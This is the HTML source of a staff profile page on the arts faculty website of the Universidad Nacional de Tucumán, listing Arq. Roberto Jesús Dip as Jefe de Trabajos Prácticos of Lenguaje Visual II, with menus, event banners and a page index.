	<li id="menu-item-6131" class="menu-item menu-item-type-post_type menu-item-object-secretarias menu-item-6131"><a href="https://www.artes.unt.edu.ar/secretarias/bienestar-universitario/">Secretaría de <b>Bienestar Universitario</b></a></li>
	<li id="menu-item-6970" class="menu-item menu-item-type-post_type menu-item-object-secretarias menu-item-6970"><a href="https://www.artes.unt.edu.ar/secretarias/coordinacion-de-asuntos-estudiantiles/">Coordinación de <b>Asuntos Estudiantiles</b></a></li>
	<li id="menu-item-9884" class="menu-item menu-item-type-post_type menu-item-object-secretarias menu-item-9884"><a href="https://www.artes.unt.edu.ar/secretarias/coordinacion-de-egresados/">Coordinación de <b>egresados</b></a></li>
</ul>
</li>
<li id="menu-item-6109" class="institutos menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6109"><a>Investigación</a>
<ul class="sub-menu">
	<li id="menu-item-6983" class="menu-item menu-item-type-post_type menu-item-object-investigacion menu-item-6983"><a href="https://www.artes.unt.edu.ar/investigacion/instituto-de-investigaciones-sobre-cultura-popular/">Inst. de Inv. sobre <b>Cultura Popular</b></a></li>
	<li id="menu-item-6966" class="menu-item menu-item-type-post_type menu-item-object-investigacion menu-item-6966"><a href="https://www.artes.unt.edu.ar/investigacion/instituto-de-arte-americano-y-regional-2/">Inst. de <b>Arte Americano y Regional</b></a></li>
	<li id="menu-item-6967" class="menu-item menu-item-type-post_type menu-item-object-investigacion menu-item-6967"><a href="https://www.artes.unt.edu.ar/investigacion/instituto-binacional-argentina-brasil-de-arte-contemporaneo-y-espacio-publico/">Inst. Binacional (Argentina – Brasil) de <b>Arte Contemporáneo y Espacio Público</b></a></li>
	<li id="menu-item-6968" class="menu-item menu-item-type-post_type menu-item-object-investigacion menu-item-6968"><a href="https://www.artes.unt.edu.ar/investigacion/6309/">Inst. de Inv. de Arte y Cultura del <b>Oriente Antiguo</b></a></li>
	<li id="menu-item-6985" class="menu-item menu-item-type-post_type menu-item-object-investigacion menu-item-6985"><a href="https://www.artes.unt.edu.ar/investigacion/instituto-de-investigacion-arte-y-educacion/">Inst. de Inv. <b>Arte y Educación</b></a></li>
	<li id="menu-item-7832" class="menu-item menu-item-type-post_type menu-item-object-investigacion menu-item-7832"><a href="https://www.artes.unt.edu.ar/investigacion/inst-de-arte-comunicacion/">Inst. de <b>Arte &#038; Comunicación </b></a></li>
	<li id="menu-item-6122" class="menu-item menu-item-type-post_type menu-item-object-investigacion menu-item-6122"><a href="https://www.artes.unt.edu.ar/investigacion/instituto-de-investigacion-de-la-danza/">Inst. de Inv. de la <b>Danza</b></a></li>
	<li id="menu-item-6964" class="menu-item menu-item-type-post_type menu-item-object-investigacion menu-item-6964"><a href="https://www.artes.unt.edu.ar/investigacion/laboratorio-de-investigacion-en-diseno/">Laboratorio de Inv. en <b>Diseño</b></a></li>
	<li id="menu-item-6965" class="menu-item menu-item-type-post_type menu-item-object-investigacion menu-item-6965"><a href="https://www.artes.unt.edu.ar/investigacion/instituto-de-investigaciones-en-artes-escenicas-2/">Inst. de Inv. en <b>Artes Escénicas</b></a></li>
	<li id="menu-item-6984" class="menu-item menu-item-type-post_type menu-item-object-investigacion menu-item-6984"><a href="https://www.artes.unt.edu.ar/investigacion/6371/">Inst. de Inv. y Experimentación en <b>Sonido</b></a></li>
</ul>
</li>
<li id="menu-item-6110" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6110"><a href="/cursos-posgrado">Oferta de Posgrado</a>
<ul class="sub-menu">
	<li id="menu-item-8865" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8865"><a href="https://www.artes.unt.edu.ar/maestria-en-museologia/"><b>Maestría</b> en Museología</a></li>
	<li id="menu-item-8855" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8855"><a href="https://www.artes.unt.edu.ar/diplomatura-universitaria-en-turismo-digital/"><b>Diplomatura Universitaria</b> en Turismo Digital</a></li>
	<li id="menu-item-8851" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8851"><a href="https://www.artes.unt.edu.ar/diplomatura-universitaria-en-arte-y-tecnologia/">Diplomatura Universitaria en Arte y Tecnología (D.A.Te.)</a></li>
	<li id="menu-item-13456" class="menu-item menu-item-type-post_type menu-item-object-cursos-posgrado menu-item-13456"><a href="https://www.artes.unt.edu.ar/cursos-posgrado/especializacion-en-historia-cultural-de-tucuman-2/">Especialización en Historia Cultural de Tucumán</a></li>
</ul>
</li>
<li id="menu-item-6111" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6111"><a href="/eventos-extension">Secretaría de Extensión</a></li>
<li id="menu-item-6112" class="comunidad menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6112"><a>Comunidad Universitaria</a>
<ul class="sub-menu">
	<li id="menu-item-7299" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7299"><a>Estudiantes</a>
	<ul class="sub-menu">
		<li id="menu-item-7304" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7304"><a href="https://www.artes.unt.edu.ar/inscripcion-y-reinscripcion/">Inscripción y reinscripción</a></li>
		<li id="menu-item-7305" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7305"><a href="https://www.artes.unt.edu.ar/ayudantias-estudiantiles/">Ayudantías estudiantiles</a></li>
		<li id="menu-item-7306" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7306"><a href="https://www.artes.unt.edu.ar/accion-social-para-estudiantes-aspe/">Acción Social para Estudiantes (Aspe)</a></li>
		<li id="menu-item-7307" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7307"><a href="https://www.artes.unt.edu.ar/becas-progresar/">Becas</a></li>
	</ul>
</li>
	<li id="menu-item-7300" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7300"><a>Egresadas/os</a></li>
	<li id="menu-item-7301" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7301"><a>Docentes</a>
	<ul class="sub-menu">
		<li id="menu-item-7435" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7435"><a href="https://www.artes.unt.edu.ar/perfeccionamiento-y-cursos/">Perfeccionamiento y cursos</a></li>
		<li id="menu-item-7436" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7436"><a href="https://www.artes.unt.edu.ar/becas-2/">Becas</a></li>
	</ul>
</li>
	<li id="menu-item-7302" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7302"><a>No Docentes</a>
	<ul class="sub-menu">
		<li id="menu-item-7434" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7434"><a href="https://www.artes.unt.edu.ar/perfeccionamiento-y-capacitaciones/">Perfeccionamiento y capacitaciones</a></li>
	</ul>
</li>
	<li id="menu-item-7579" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7579"><a href="https://www.artes.unt.edu.ar/category/becas_convocatorias/">Becas<br>y convocatorias</a></li>
</ul>
</li>
</ul></div>                    </div>    
 
                </div>
                                  <div class="contiene-botones-destacados">
                   <ul class="botones-destacados">
                                          <a href="https://www.artes.unt.edu.ar/accede-a-los-horarios-de-todas-las-carreras-de-la-facultad-de-artes/"><li>Horarios 2025</li></a>
                                          <a href="https://guarani.unt.edu.ar/autogestion/"><li>SIU Guaraní</li></a>
                                          <a href="https://www.artes.unt.edu.ar/calendario-academico-2021/"><li>Calendario académico </li></a>
                                        </ul>
                    </div>
                    
                <div class="franjita"></div>
          </div>
</div> 
</header>
<!-- CIERRES DE DIVS DE WRAPPERS HOME-->
</div>
</div>

<hr class="hr-primero" />
<div class="wrapper outer">
<div class="wrapper inner">
    <section class="contenido-pagina pagina-comun">
    <div class="franjita-arriba"></div> 
    
<div class="identificador"><a href="https://www.artes.unt.edu.ar/personas/">Personas</a></div>
            <div class="elcontenido">   
                <div class="contiene-titulo-persona">
                       
                        <img class="foto-persona" src="https://www.artes.unt.edu.ar/wp-content/themes/artes_v3/images/generico.jpg" alt="Foto de Dip, Roberto Jesús "> 
                            
                  <div class="contiene-info-titulo-persona">  
                    <div class="titulo-persona"><span>Arq.&nbsp;</span><span class="h1">Dip<span style='font-weight:400;'>, Roberto Jesús</span></span></div> 
                    <br> 

                     

                     

                              


 

                     
                <div class="bajada-persona">Jefe de Trabajos Prácticos de     <br>        
    <a href="https://www.artes.unt.edu.ar/catedras/lenguaje-visual-2-dis-interiores/"><h3>Lenguaje Visual II</h3>
     </a>
  </div>   

                             
                        </div> 
                    </div> 
                     <!--  cierra contiene-titulo-persona -->
                        
                
            </div> 
    

        <div class="lateral">

                        <h4>Información de Contacto</h4>
            <div class="contiene-modulo-lateral"><a href="mailto:ARTES.Roberto.Dip@webmail.unt.edu.ar"><div class="info-contacto"><i class="fa fa-envelope-o"></i>  ARTES.Roberto.Dip@webmail.unt.edu.ar</div></a></div>
            
                    <a href="https://www.artes.unt.edu.ar/la-facultad-de-artes-de-la-universidad-nacional-de-tucuman-participa-en-bienalsur/"> <div class="contiene-banner banner-lateral" style="background-image: url(' https://www.artes.unt.edu.ar/wp-content/uploads/2025/09/03-768x512.jpg');background-color:#764583;">
                        <div class="banner-overlay" style="background-color:#764583;"></div>
                        <div class="banner_volanta">Patrimonio de la facultad</div><div class="banner_titulo">La FAUNT participa en BIENALSUR</div><div class="banner_bajada">La inauguración será el jueves 2 de octubre</div>                        </div></a>

                    
                    <a href="https://www.artes.unt.edu.ar/la-facultad-de-artes-abrio-un-ciclo-de-muestras-con-una-obra-de-gabriel-chaile/"> <div class="contiene-banner banner-lateral" style="background-image: url(' https://www.artes.unt.edu.ar/wp-content/uploads/2025/07/banner-768x512.jpg');background-color:#ffb504;">
                        <div class="banner-overlay" style="background-color:#ffb504;"></div>
                        <div class="banner_titulo">Colección patrimonial de la Facultad de Artes</div><div class="banner_bajada">Conservación, inventariado y exposición permanente</div>                        </div></a>

                    
                    <a href="https://www.artes.unt.edu.ar/especializacion-en-historia-del-arte-de-tucuman/"> <div class="contiene-banner banner-lateral" style="background-image: url(' https://www.artes.unt.edu.ar/wp-content/uploads/2025/05/c085198c-9dd0-4118-bce6-9b34ec05e9e2-768x717.jpg');background-color:#764583;">
                        <div class="banner-overlay" style="background-color:#764583;"></div>
                        <div class="banner_volanta">Nueva carrera</div><div class="banner_titulo">Especialización en Historia del Arte de Tucumán </div><div class="banner_bajada">Dictado 100% virtual</div>                        </div></a>

                    
                    <a href="https://www.artes.unt.edu.ar/la-facultad-de-artes-de-la-universidad-nacional-de-tucuman-participa-en-bienalsur/"> <div class="contiene-banner banner-lateral" style="background-image: url(' https://www.artes.unt.edu.ar/wp-content/uploads/2025/09/03-768x512.jpg');background-color:#216ac2;">
                        <div class="banner-overlay" style="background-color:#216ac2;"></div>
                        <div class="banner_titulo">La FAUNT participa en BIENALSUR</div><div class="banner_bajada">La inauguración será el jueves 2 de octubre</div>                        </div></a>

                    
                    <a href="https://www.artes.unt.edu.ar/instructivo-para-gestionar-la-solicitud-de-titulos-de-grado/"> <div class="contiene-banner banner-lateral" style="background-image: url(' https://www.artes.unt.edu.ar/wp-content/uploads/2023/08/WhatsApp-Image-2024-09-17-at-12.22.17-PM-768x512.jpeg');background-color:#764583;">
                        <div class="banner-overlay" style="background-color:#764583;"></div>
                        <div class="banner_titulo">Instructivo para gestionar la solicitud de títulos de grado</div>                        </div></a>

                    
                    <a href="https://www.artes.unt.edu.ar/especializacion-en-historia-del-arte-de-tucuman/"> <div class="contiene-banner banner-lateral" style="background-image: url(' https://www.artes.unt.edu.ar/wp-content/uploads/2022/10/slide-para-web-768x332.png');background-color:#764583;">
                        <div class="banner-overlay" style="background-color:#764583;"></div>
                        <div class="banner_volanta">Nueva carrera</div><div class="banner_titulo">Especialización en Historia del Arte de Tucumán </div><div class="banner_bajada">Dictado 100% virtual</div>                        </div></a>

                    
                    <a href="https://www.artes.unt.edu.ar/archivo-historico-de-la-facultad-de-artes-de-la-universidad-nacional-de-tucuman/"> <div class="contiene-banner banner-lateral" style="background-image: url(' https://www.artes.unt.edu.ar/wp-content/uploads/2021/08/Espana-es-la-pionera-en-la-digitalizacion-de-los-archivos-historicos-600x400-1.jpg');background-color:#1b998b;">
                        <div class="banner-overlay" style="background-color:#1b998b;"></div>
                        <div class="banner_titulo">Archivo Histórico de la Facultad de Artes</div><div class="banner_bajada">Resguardo del patrimonio documental</div>                        </div></a>

                    
                    <a href="https://www.artes.unt.edu.ar/cursos-posgrado/"> <div class="contiene-banner banner-lateral" style="background-image: url(' https://www.artes.unt.edu.ar/wp-content/uploads/2021/08/IMG_6148-768x512.jpg');background-color:#ffb504;">
                        <div class="banner-overlay" style="background-color:#ffb504;"></div>
                        <div class="banner_volanta">Consultá la oferta disponible</div><div class="banner_titulo">Cursos de posgrado</div><div class="banner_bajada">Para docentes y estudiantes universitarios</div>                        </div></a>

                    
                    <a href="https://www.artes.unt.edu.ar/ciclo-academico-2021-plataformas-para-el-acceso-a-las-catedras-de-todas-las-carreras/"> <div class="contiene-banner banner-lateral" style="background-image: url(' https://www.artes.unt.edu.ar/wp-content/uploads/2021/04/final_10-1-768x512.jpg');background-color:#764583;">
                        <div class="banner-overlay" style="background-color:#764583;"></div>
                        <div class="banner_volanta">Ciclo académico 2021</div><div class="banner_titulo">Plataformas y acceso a las cátedras virtuales </div><div class="banner_bajada">Para todas las carreras y cursos</div>                        </div></a>

                    
                    <a href="https://www.artes.unt.edu.ar/10-de-septiembre-dia-mundial-para-la-prevencion-del-suicidio/"> <div class="contiene-banner banner-lateral" style="background-image: url(' https://www.artes.unt.edu.ar/wp-content/uploads/2020/06/P1070727-768x512.jpg');background-color:#764583;">
                        <div class="banner-overlay" style="background-color:#764583;"></div>
                        <div class="banner_volanta">ASPE </div><div class="banner_titulo">"Estamos para ayudarte, hablá con nosotros"</div><div class="banner_bajada">Asistencia psicológica para estudiantes</div>                        </div></a>

                    <div class="menu"><ul>
<li class="page_item page-item-9223"><a href="https://www.artes.unt.edu.ar/archivo-historico-de-la-facultad-de-artes-de-la-universidad-nacional-de-tucuman/"><b>Archivo histórico</b> de la Facultad de Artes de la Universidad Nacional de Tucumán</a></li>
<li class="page_item page-item-8852"><a href="https://www.artes.unt.edu.ar/diplomatura-universitaria-en-turismo-digital/"><b>Diplomatura Universitaria</b> en Turismo Digital</a></li>
<li class="page_item page-item-8862"><a href="https://www.artes.unt.edu.ar/maestria-en-museologia/"><b>Maestría</b> en Museología</a></li>
<li class="page_item page-item-8914"><a href="https://www.artes.unt.edu.ar/2o-concurso-reciclando-diseno-de-mobiliario/">2º Concurso: <b>“RECICLANDO. Diseño de mobiliario”</b></a></li>
<li class="page_item page-item-7126"><a href="https://www.artes.unt.edu.ar/accion-social-para-estudiantes-aspe/">Acción Social para Estudiantes (ASPE)</a></li>
<li class="page_item page-item-73"><a href="https://www.artes.unt.edu.ar/antecedentes-historicos/">Antecedentes Históricos</a></li>
<li class="page_item page-item-621"><a href="https://www.artes.unt.edu.ar/artes-audiovisual/">Artes Audiovisual</a></li>
<li class="page_item page-item-70"><a href="https://www.artes.unt.edu.ar/autoridades-2/">Autoridades</a></li>
<li class="page_item page-item-1359"><a href="https://www.artes.unt.edu.ar/autoridades/">Autoridades</a></li>
<li class="page_item page-item-7123"><a href="https://www.artes.unt.edu.ar/ayudantias-estudiantiles/">Ayudantías estudiantiles</a></li>
<li class="page_item page-item-7131"><a href="https://www.artes.unt.edu.ar/becas-progresar/">Becas</a></li>
<li class="page_item page-item-7298"><a href="https://www.artes.unt.edu.ar/becas/">becas</a></li>
<li class="page_item page-item-7409"><a href="https://www.artes.unt.edu.ar/becas-2/">Becas</a></li>
<li class="page_item page-item-7512"><a href="https://www.artes.unt.edu.ar/becas-y-convocatorias/">Becas y Convocatorias</a></li>
<li class="page_item page-item-5997"><a href="https://www.artes.unt.edu.ar/blog/">blog</a></li>
<li class="page_item page-item-7141"><a href="https://www.artes.unt.edu.ar/boleto-estudiantil-gratuito-para-el-interior/">Boletos estudiantiles</a></li>
<li class="page_item page-item-220"><a href="https://www.artes.unt.edu.ar/calendario-academico-2021/">Calendario Académico 2025</a></li>
<li class="page_item page-item-117"><a href="https://www.artes.unt.edu.ar/comision-de-hacienda/">Comisión de Hacienda</a></li>
<li class="page_item page-item-25"><a href="https://www.artes.unt.edu.ar/contacto/">Contacto</a></li>
<li class="page_item page-item-1413"><a href="https://www.artes.unt.edu.ar/coordinacion-asuntos-estudiatiles/">Coordinación Asuntos Estudiatiles</a></li>
<li class="page_item page-item-385"><a href="https://www.artes.unt.edu.ar/cuerpo-docente/">Cuerpo Docente Sede</a></li>
<li class="page_item page-item-652"><a href="https://www.artes.unt.edu.ar/licenciatura-en-artes-plasticas-director-y-consejo-asesor-sede/">Dep. Art. Visuales &#8211; Director y Consejo Asesor</a></li>
<li class="page_item page-item-654"><a href="https://www.artes.unt.edu.ar/licenciatura-en-artes-plasticas-director-y-consejo-asesor-aguilares/">Dep. Art. Visuales Aguilares &#8211; Director y Consejo Asesor</a></li>
<li class="page_item page-item-1947"><a href="https://www.artes.unt.edu.ar/dep-art-plasticas-director-y-consejo-asesor/">Dep. Teatro &#8211; Director y Consejo Asesor</a></li>
<li class="page_item page-item-1391"><a href="https://www.artes.unt.edu.ar/titulos/">Deparmento Títulos</a></li>
<li class="page_item page-item-1432"><a href="https://www.artes.unt.edu.ar/departamento/">Departamento</a></li>
<li class="page_item page-item-165"><a href="https://www.artes.unt.edu.ar/artes-visuales/">Departamento Artes Visuales</a></li>
<li class="page_item page-item-661"><a href="https://www.artes.unt.edu.ar/departamento-artes-visuales-plan-de-estudios/">Departamento Artes Visuales &#8211; Plan de Estudios</a></li>
<li class="page_item page-item-169"><a href="https://www.artes.unt.edu.ar/danza/">Departamento Danza</a></li>
<li class="page_item page-item-1931"><a href="https://www.artes.unt.edu.ar/departamento-de-artes-plasticas-sede-aguilares/">Departamento de Artes Plásticas Sede Aguilares</a></li>
<li class="page_item page-item-171"><a href="https://www.artes.unt.edu.ar/diseno/">Departamento Diseño</a></li>
<li class="page_item page-item-499"><a href="https://www.artes.unt.edu.ar/departamento-diseno-plan-de-estudios/">Departamento Diseño &#8211; Plan de Estudios</a></li>
<li class="page_item page-item-1520"><a href="https://www.artes.unt.edu.ar/departamento-lutheria-2/">Departamento Luthería</a></li>
<li class="page_item page-item-603"><a href="https://www.artes.unt.edu.ar/departamento-lutheria-cuerpo-docente/">Departamento Luthería &#8211; Cuerpo Docente</a></li>
<li class="page_item page-item-592"><a href="https://www.artes.unt.edu.ar/departamento-lutheria/">Departamento Luthería &#8211; Director y Consejo Asesor</a></li>
<li class="page_item page-item-601"><a href="https://www.artes.unt.edu.ar/departamento-lutheria-programas-asignaturas/">Departamento Luthería &#8211; Programas Asignaturas</a></li>
<li class="page_item page-item-1525"><a href="https://www.artes.unt.edu.ar/departamento-sonorovisual/">Departamento Sonorovisual</a></li>
<li class="page_item page-item-1539"><a href="https://www.artes.unt.edu.ar/departamento-teatro/">Departamento Teatro</a></li>
<li class="page_item page-item-162"><a href="https://www.artes.unt.edu.ar/departamentos-2/">Departamentos</a></li>
<li class="page_item page-item-8848"><a href="https://www.artes.unt.edu.ar/diplomatura-universitaria-en-arte-y-tecnologia/">Diplomatura Universitaria en Arte y Tecnología (D.A.Te.)</a></li>
<li class="page_item page-item-1389"><a href="https://www.artes.unt.edu.ar/departamento-alumnos/">Dirección Alumnos</a></li>
<li class="page_item page-item-1402"><a href="https://www.artes.unt.edu.ar/direccion-de-biblioteca/">Dirección de Biblioteca</a></li>
<li class="page_item page-item-1393"><a href="https://www.artes.unt.edu.ar/direccion-de-concursos/">Direccion de Concursos</a></li>
<li class="page_item page-item-186"><a href="https://www.artes.unt.edu.ar/diseno-de-interiores-y-equipamiento/">Diseño de Interiores y Equipamiento</a></li>
<li class="page_item page-item-327"><a href="https://www.artes.unt.edu.ar/reglamento-prof-regulares/">Documentos</a></li>
<li class="page_item page-item-477"><a href="https://www.artes.unt.edu.ar/departamento-danza-cuerpo-docente/">Dpto. Danza &#8211; Cuerpo Docente</a></li>
<li class="page_item page-item-463"><a href="https://www.artes.unt.edu.ar/departamento-danza-director-y-consejo-asesor/">Dpto. Danza &#8211; Director y Consejo Asesor</a></li>
<li class="page_item page-item-505"><a href="https://www.artes.unt.edu.ar/departamento-diseno-cuerpo-docente/">Dpto. Diseño &#8211; Cuerpo Docente</a></li>
<li class="page_item page-item-493"><a href="https://www.artes.unt.edu.ar/departamento-diseno-director-y-consejo-asesor/">Dpto. Diseño &#8211; Director y Consejo Asesor</a></li>
<li class="page_item page-item-173"><a href="https://www.artes.unt.edu.ar/sonorovisual/">Dpto. Sonorovisual &#8211; Director y Consejo Asesor</a></li>
<li class="page_item page-item-522"><a href="https://www.artes.unt.edu.ar/departamento-sonorovisual-fotografia/">Dpto. Sonorovisual &#8211; Fotografía</a></li>
<li class="page_item page-item-543"><a href="https://www.artes.unt.edu.ar/departamento-sonorovisial-fotografia-carreras/">Dpto. Sonorovisual &#8211; Fotografía &#8211; Carreras</a></li>
<li class="page_item page-item-555"><a href="https://www.artes.unt.edu.ar/departamento-sonorovisual-fotografia-cuerpo-docente/">Dpto. Sonorovisual &#8211; Fotografía &#8211; Cuerpo Docente</a></li>
<li class="page_item page-item-586"><a href="https://www.artes.unt.edu.ar/sonorovisual-sonorizacion-inicio/">Dpto. Sonorovisual &#8211; Sonorización</a></li>
<li class="page_item page-item-669"><a href="https://www.artes.unt.edu.ar/departamento-sonorovisual-fotografia-carreras/">Dpto. Sonorovisual &#8211; Sonorización &#8211; Carreras</a></li>
<li class="page_item page-item-687"><a href="https://www.artes.unt.edu.ar/departamento-sonorovisual-sonorizacion-cuerpo-docente/">Dpto. Sonorovisual &#8211; Sonorización &#8211; Cuerpo Docente</a></li>
<li class="page_item page-item-673"><a href="https://www.artes.unt.edu.ar/departamento-sonorovisual-sonorizacion-director-y-consejo-asesor/">Dpto. Sonorovisual &#8211; Sonorización &#8211; Director y Consejo Asesor</a></li>
<li class="page_item page-item-13432"><a href="https://www.artes.unt.edu.ar/especializacion-en-historia-cultural-de-tucuman/">Especialización en Historia Cultural de Tucumán</a></li>
<li class="page_item page-item-1400"><a href="https://www.artes.unt.edu.ar/evaluacion-academica/">Evaluación Académica</a></li>
<li class="page_item page-item-7158"><a href="https://www.artes.unt.edu.ar/examenes-finales-agosto-2020/">Exámenes finales agosto 2020</a></li>
<li class="page_item page-item-527"><a href="https://www.artes.unt.edu.ar/fotografia-carreras/">Fotografía &#8211; Carreras</a></li>
<li class="page_item page-item-524"><a href="https://www.artes.unt.edu.ar/fotografia-director-y-consejo-asesor/">Fotografía &#8211; Director y Consejo Asesor</a></li>
<li class="page_item page-item-13425"><a href="https://www.artes.unt.edu.ar/hdinvoice/">HDInvoice</a></li>
<li class="page_item page-item-5996"><a href="https://www.artes.unt.edu.ar/">home</a></li>
<li class="page_item page-item-1290"><a href="https://www.artes.unt.edu.ar/home-ein/">Home Ein</a></li>
<li class="page_item page-item-6856"><a href="https://www.artes.unt.edu.ar/home-2/">home-</a></li>
<li class="page_item page-item-1355"><a href="https://www.artes.unt.edu.ar/honorable-consejo/">Honorable Consejo Directivo</a></li>
<li class="page_item page-item-5376"><a href="https://www.artes.unt.edu.ar/informacion-sobre-el-coronavirus/">Información sobre el Coronavirus</a></li>
<li class="page_item page-item-7256"><a href="https://www.artes.unt.edu.ar/inscripcion-y-reinscripcion/">Inscripción y reinscripción</a></li>
<li class="page_item page-item-1455"><a href="https://www.artes.unt.edu.ar/instituto-arte-contemporaneo-y-espacio-publico/">Instituto Arte Contemporáneo y Espacio Publico</a></li>
<li class="page_item page-item-1457"><a href="https://www.artes.unt.edu.ar/instituto-de-arte-americano-y-regional/">Instituto De Arte Americano y Regional</a></li>
<li class="page_item page-item-1728"><a href="https://www.artes.unt.edu.ar/instituto-de-arte-y-comunicacion/">Instituto de Arte y Comunicación</a></li>
<li class="page_item page-item-1453"><a href="https://www.artes.unt.edu.ar/instituto-de-investigacion-de-la-danza/">Instituto de Investigación de la Danza</a></li>
<li class="page_item page-item-1459"><a href="https://www.artes.unt.edu.ar/instituto-de-investigacion-y-experimentacion-en-sonido/">Instituto De Investigación y Experimentación en Sonido</a></li>
<li class="page_item page-item-1833"><a href="https://www.artes.unt.edu.ar/instituto-de-investigaciones-en-artes-escenicas/">Instituto de Investigaciones en Artes Escénicas</a></li>
<li class="page_item page-item-1450"><a href="https://www.artes.unt.edu.ar/instituto-de-investigaciones-sobre-cultura-popular/">Instituto De Investigaciones Sobre Cultura Popular</a></li>
<li class="page_item page-item-24"><a href="https://www.artes.unt.edu.ar/institutos/">Institutos</a></li>
<li class="page_item page-item-194"><a href="https://www.artes.unt.edu.ar/licenciatura-en-teatro/">Licenciatura en Teatro</a></li>
<li class="page_item page-item-433"><a href="https://www.artes.unt.edu.ar/departamento-teatro-carreras/">Licenciatura en Teatro</a></li>
<li class="page_item page-item-175"><a href="https://www.artes.unt.edu.ar/lutheria/">Luthería</a></li>
<li class="page_item page-item-6857"><a href="https://www.artes.unt.edu.ar/noticias-institucionales/">Noticias Institucionales</a></li>
<li class="page_item page-item-7418"><a href="https://www.artes.unt.edu.ar/perfeccionamiento-y-capacitaciones/">Perfeccionamiento y capacitaciones</a></li>
<li class="page_item page-item-7412"><a href="https://www.artes.unt.edu.ar/perfeccionamiento-y-cursos/">Perfeccionamiento y cursos</a></li>
<li class="page_item page-item-7599"><a href="https://www.artes.unt.edu.ar/primer-congreso-nacional-de-interiorismo-y-equipamiento-ensenanza-produccion-y-contexto/">Primer Congreso Nacional de Interiorismo y Equipamiento: &#8220;Enseñanza, producción y contexto&#8221;</a></li>
<li class="page_item page-item-184"><a href="https://www.artes.unt.edu.ar/profesorado-en-danza-contemporanea/">Profesorado en Danza Contemporánea</a></li>
<li class="page_item page-item-1946"><a href="https://www.artes.unt.edu.ar/dep-teatro-docentes/">Profesorado Universitario en Teatro</a></li>
<li class="page_item page-item-6601"><a href="https://www.artes.unt.edu.ar/prueba/">prueba</a></li>
<li class="page_item page-item-357"><a href="https://www.artes.unt.edu.ar/regimen-de-regularidad/">Régimen de Regularidad</a></li>
<li class="page_item page-item-364"><a href="https://www.artes.unt.edu.ar/reglamento-de-alumnos/">Reglamento de Alumnos</a></li>
<li class="page_item page-item-1384 page_item_has_children"><a href="https://www.artes.unt.edu.ar/secretaria-academica/">Secretaría Académica</a>
<ul class='children'>
	<li class="page_item page-item-3847"><a href="https://www.artes.unt.edu.ar/secretaria-academica/cronograma-de-renovacion-de-los-consejeros-directivos-del-estamento-estudiantil-2019/">Cronograma de renovación de los Consejeros Directivos del Estamento Estudiantil 2019</a></li>
</ul>
</li>
<li class="page_item page-item-1411 page_item_has_children"><a href="https://www.artes.unt.edu.ar/secretaria-de-bienestar-universitario/">Secretaría de Bienestar Universitario</a>
<ul class='children'>
	<li class="page_item page-item-1494"><a href="https://www.artes.unt.edu.ar/secretaria-de-bienestar-universitario/1494-2/">Coordinación de Asuntos Estudiantiles</a></li>
	<li class="page_item page-item-3872"><a href="https://www.artes.unt.edu.ar/secretaria-de-bienestar-universitario/coordinacion-de-asuntos-estudiantiles/">Coordinación de Asuntos Estudiantiles</a></li>
	<li class="page_item page-item-3927"><a href="https://www.artes.unt.edu.ar/secretaria-de-bienestar-universitario/coordinacion-de-asuntos-estudiantiles-2/">Coordinación de Asuntos Estudiantiles</a></li>
</ul>
</li>
<li class="page_item page-item-1364"><a href="https://www.artes.unt.edu.ar/secretaria-de-comisiones/">Secretaria de Comisiones</a></li>
<li class="page_item page-item-394"><a href="https://www.artes.unt.edu.ar/cuerpo-docente-aguilares/">Secretaría de Comunicación Institucional</a></li>
<li class="page_item page-item-1363"><a href="https://www.artes.unt.edu.ar/secretaria-de-consejos/">Secretaria de Consejo</a></li>
<li class="page_item page-item-785"><a href="https://www.artes.unt.edu.ar/secretaria-de-extension/">Secretaría de Extensión</a></li>
<li class="page_item page-item-1409"><a href="https://www.artes.unt.edu.ar/secretaria-de-postgrado/">Secretaría de Posgrado e Investigación</a></li>
<li class="page_item page-item-787 page_item_has_children"><a href="https://www.artes.unt.edu.ar/secretarias/">Secretarías</a>
<ul class='children'>
	<li class="page_item page-item-3364"><a href="https://www.artes.unt.edu.ar/secretarias/secretaria-de-comunicacion-institucional/">Secretaría de Comunicación Institucional</a></li>
</ul>
</li>
<li class="page_item page-item-1356"><a href="https://www.artes.unt.edu.ar/informacion/">Sedes</a></li>
<li class="page_item page-item-5582"><a href="https://www.artes.unt.edu.ar/serie-animada-en-tiempos-de-coronavirus/">Serie animada: “En tiempos de coronavirus”</a></li>
<li class="page_item page-item-7765"><a href="https://www.artes.unt.edu.ar/reuniones-h-consejo-directivo/">Sesiones</a></li>
<li class="page_item page-item-196"><a href="https://www.artes.unt.edu.ar/tecnicatura-en-sonorizacion/">Tecnicatura Universitaria en Sonorización</a></li>
<li class="page_item page-item-3088"><a href="https://www.artes.unt.edu.ar/convocatorias-2/">Convocatorias</a></li>
<li class="page_item page-item-2953"><a href="https://www.artes.unt.edu.ar/protocolo/">Protocolo</a></li>
<li class="page_item page-item-3085"><a href="https://www.artes.unt.edu.ar/convocatorias/">Convocatorias</a></li>
</ul></div>
            

        </div>
    </section>


<hr>
<footer>
<div class="logo-footer"><img src="https://www.artes.unt.edu.ar/wp-content/themes/artes_v3/images/logo_2.jpg" alt="" /></div>
<div class="footer-columna"></div>
<div class="footer-columna"></div>
  <div class="info-facultad">
  <p>Bolivar 700<br>
San Miguel de Tucumán<br>
Argentina<br>
+54 0381 4525050 / 4244394<br>
artes.institucional@webmail.unt.edu.ar</p>
  </div>
</footer>


<!-- CIERRES DE DIVS DE WRAPPERS -->
</div>
</div>
